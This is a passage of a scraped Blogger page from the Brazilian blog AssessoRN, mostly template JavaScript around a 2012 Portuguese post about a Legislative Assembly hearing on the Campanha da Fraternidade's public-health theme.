"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 260;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.pbtsharethisbutt {float:none;}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.3.1/jquery.min.js" type="text/javascript"></script>
<script src="//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html" type="text/javascript"></script>
<script type='text/javascript'>
$(document).ready(function() {
$('#postslide').postslide({
timeOut: 6000});
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=e42ce176-797e-4b73-b952-e52aeb3a2b6c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=e42ce176-797e-4b73-b952-e52aeb3a2b6c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1146788342037525 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body>
<div id='containernbt'>
<div class='menu-containernbt' id='menu-primarynbt'>
<div class='wrapnbt'>
<ul id='socialnbt'>
<li><a href='https://twitter.com/' id='twitternbt' title='Twitter'></a></li>
<li><a href='https://www.facebook.com/' id='facebooknbt' title='Facebook'></a></li>
<li><a href='https://plus.google.com/' id='googleplusnbt' title='Google Plus'></a></li>
<li><a href='https://www.pinterest.com/' id='pinterestnbt' title='Pinterest'></a></li>
<li><a href='https://www.linkedin.com/' id='linkedinnbt' title='Linkedin'></a></li>
<li><a href='https://www.instagram.com/' id='instagramnbt' title='Instagram'></a></li>
<li><a href='https://www.assessorn.com/feeds/posts/default' id='rssnbt' title='RSS'></a></li>
</ul>
<div class='menunbt'>
<ul id='menu-primary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.correioweb.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
</ul>
</div>
</div>
</div><!-- #menu-primary .menu-container -->
<div id='headernbt'>
<div class='wrapnbt'>
<div id='brandingnbt'>
<div class='siteheadersec section' id='siteheadersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='site-titlenbt'>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a>
</h1>
</div>
<h2 class='site-descriptionnbt'>acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]</h2>
</div>
</div></div>
</div><!-- #branding -->
</div><!-- .wrap -->
</div><!-- #header -->
<div class='menu-containernbt' id='menu-secondary'>
<div class='wrapnbt'>
<div class='menunbt'>
<ul id='menu-secondary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
<li><a href='http://omossoroense.com.br/'>O Mossoroense</a></li>
<li><a href='#'>Outros</a>
<ul class='sub-menu'>
<li><a href='http://editoramultifoco.com.br/loja/product/o-tesouro-de-santana/'>Tesouro de sant'ana</a></li>
<li><a href='http://www.a12.com/tv-aparecida/institucional/detalhes/tv-ao-vivo'>Tv aparecida</a></li>
<li><a href='http://jornalzonasulnatal.blogspot.com.br/'>Jornal zona sul</a></li>
<li><a href='http://www.al.rn.gov.br/portal/tv/home'>Assembleia do rn</a></li>
</ul>
</li>
</ul>
</div>
</div>
</div><!-- #menu-secondary .menu-container -->
<div id='mainnbt'>
<div class='wrapnbt'>
<div id='contentnbt'>
<div class='hfeednbt'>
<!-- Featured Content Slider Started -->
<!-- slider end -->
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>terça-feira, 10 de abril de 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='7587749785480275310'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.assessorn.com/2012/04/audiencia-publica-sobre-campanha-da.html'>Audiência pública sobre Campanha da Fraternidade 2012 nesta sexta na AL</a>
</h2>
<div class='entry-metanbt'>
<span class='post-author vcard'><i class='fa fa-user'></i>&nbsp;<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>João Bosco de Araujo</span></span></span>&nbsp;&nbsp;&nbsp;
<i class='fa fa-calendar'></i>&nbsp;<meta content='https://www.assessorn.com/2012/04/audiencia-publica-sobre-campanha-da.html' itemprop='url'/><a class='timestamp-link' href='https://www.assessorn.com/2012/04/audiencia-publica-sobre-campanha-da.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2012-04-10T18:43:00-03:00'>terça-feira, abril 10, 2012</span></a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-folder-open'></i>&nbsp;<a href='https://www.assessorn.com/search/label/Brasil' rel='tag'>Brasil</a>, <a href='https://www.assessorn.com/search/label/Data' rel='tag'>Data</a>, <a href='https://www.assessorn.com/search/label/Eventos' rel='tag'>Eventos</a>, <a href='https://www.assessorn.com/search/label/Geral' rel='tag'>Geral</a>, <a href='https://www.assessorn.com/search/label/Natal' rel='tag'>Natal</a>, <a href='https://www.assessorn.com/search/label/Pol%C3%ADtica' rel='tag'>Política</a>, <a href='https://www.assessorn.com/search/label/Sa%C3%BAde' rel='tag'>Saúde</a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-comments'></i>&nbsp;
<a class='comment-link' href='https://www.assessorn.com/2012/04/audiencia-publica-sobre-campanha-da.html#comment-form' onclick=''>
Nenhum comentário
</a>
&nbsp;&nbsp;&nbsp;
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-7587749785480275310'>
<div style="text-align: justify;">


<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">Por iniciativa do deputado estadual Hermano Morais
(PMDB), a Assembleia Legislativa do Rio Grande do Norte realizará audiência
pública na próxima sexta-feira (13), às 09h30, para debater sobre a Campanha da
Fraternidade, cujo tema deste ano é &#8220;Fraternidade e Saúde Pública&#8221;. A
superlotação dos hospitais públicos, a falta de estrutura, de materiais básicos
e de pessoal, além da necessidade urgente de instalação de leitos de UTI em
todo o Estado são assuntos que deverão nortear os debates, entre vários outros.</span></span></div>
<span style="color: white;"><a name="more"></a><o:p></o:p></span><br />
<div style="text-align: justify;">
<span style="color: white;">

</span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="color: white;">

</span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">Idealizada em parceria com a coordenação da Campanha
da Fraternidade no RN &#8211; comandada pelo Padre Alcimário Ferreira &#8211;, a audiência
contará com a participação de representantes das secretarias Estadual e
Municipal de Saúde, bem como dos conselhos Estadual e Municipal de Saúde,
Ministério Público do Rio Grande do Norte e entidades ligadas ao tema, além de
autoridades e membros da Igreja Católica no estado.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span style="color: white;">

</span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="color: white;">

</span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">Clamor<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span style="color: white;">

</span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="color: white;">

</span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">Para o deputado Hermano Morais, a saúde pública do
RN clama por melhorias. &#8220;Discutir a saúde pública é de extrema necessidade.
Todos os dias acompanhamos relatos de problemas nessa área. Faltam vagas,
faltam materiais de todos os tipos, faltam profissionais. Mas, acima de tudo,
falta respeito com o cidadão. A saúde é um direito de todos e precisa ser
tratada com a seriedade que merece&#8221;, justificou.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span style="color: white;">

</span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="color: white;">

</span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">Campanha da Fraternidade nasceu no RN<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span style="color: white;">

</span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="color: white;">

</span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">A Campanha da Fraternidade é um grande movimento
realizado anualmente pela Igreja Católica no mundo todo. No entanto, foi no Rio
Grande do Norte que esta campanha foi realizada pela primeira vez, no ano de
1962. Em 1964, a Campanha da Fraternidade atingiu nível nacional, passando a
ser promovida pela Conferência Nacional dos Bispos do Brasil (CNBB) desde
então, como itinerário evangelizador para viver intensamente o tempo da
quaresma.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span style="color: white;">

</span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="color: white;">

</span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">A Igreja propõe como tema da campanha deste ano A
fraternidade e a Saúde Pública, e com o lema: Que a saúde se difunda sobre a
terra (cf. Eclo 38,8). Deseja assim, sensibilizar a todos sobre a dura
realidade de irmãos e irmãs que não têm acesso à assistência de Saúde Pública
condizente com suas necessidades e dignidade.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span style="color: white;">

</span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<br /></div>
<br />
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: right;">
<i style="mso-bidi-font-style: normal;"><span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 8pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">Leonardo
Sodré <o:p></o:p></span></span></i></div>
<div style="text-align: right;">
<span style="color: white;">

<i style="mso-bidi-font-style: normal;"><span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 8pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><a href="mailto:ecoimprensamarketing@gmail.com"><span style="color: white;">ecoimprensamarketing@gmail.com</span></a><span style="color: white;">]</span>
<o:p></o:p></span></i></span></div>
<div style="text-align: right;">
<span style="color: white;">
</span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;">
<span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"></span></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1635881978331742409/7587749785480275310' title='Enviar esta postagem'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
  "Brasil",

  "Data",

  "Eventos",

  "Geral",

  "Natal",

  "Política",

  "Saúde"
];
var relatedPostConfig = {
homePage: "https://www.assessorn.com/",
widgetTitle: "<h4>Postagens Relacionadas:</h4>",
numbrelatedPosts: 5,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var 